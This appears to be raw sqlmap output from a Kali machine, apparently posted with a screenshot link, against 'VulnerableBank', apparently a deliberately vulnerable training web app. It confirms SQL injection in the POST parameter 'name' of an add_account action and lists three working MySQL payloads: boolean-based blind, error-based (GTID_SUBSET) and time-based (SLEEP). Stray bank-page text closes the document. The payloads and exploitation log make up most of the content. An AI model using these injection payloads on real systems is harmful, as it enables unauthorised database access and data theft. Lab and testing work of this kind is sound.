 POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 534 HTTP(s) requests:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)
    Payload: name=-1331' OR MAKE_SET(3136=3136,5817) AND 'CAWZ'='CAWZ&action=add_account

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: name=teste' AND GTID_SUBSET(CONCAT(0x716a767871,(SELECT (ELT(5474=5474,1))),0x717a6a7a71),5474) AND 'tovv'='tovv&action=add_account

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=teste' AND (SELECT 1273 FROM (SELECT(SLEEP(5)))lKLX) AND 'zOAe'='zOAe&action=add_account
---
[12:15:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.29
back-end DBMS: MySQL >= 5.6
[12:15:39] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/vfvamuomrrpuuinmfsux.tiagocardoso.xyz'

[*] ending @ 12:15:39 /2025-07-18/
Loans
QuikChecks
Check out our great savings accounts!
Our loans' rates are the lowest they can go. Take a small
loan of million dollars!
With our QuikChecks(r), y
with a photo
View details »
View details »
View details »
© 2016 VulnerableBank